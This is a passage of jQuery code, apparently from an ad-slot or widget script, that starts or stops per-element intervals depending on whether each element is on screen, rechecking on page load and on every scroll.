        if( mtk_isOnScreen( jQuery( elemento.id ) ) || elemento.sticky) {
            startInterval(elemento);
        }else{
            stopInterval(elemento);
        }
    });
}

jQuery( document ).ready( function() {
    checkAllSlots();
    
    setTimeout(checkAllSlots,1000);
    //setInterval( checkAllSlots(), 1000);

    window.addEventListener('scroll', function(e) {
        checkAllSlots();
    });
});
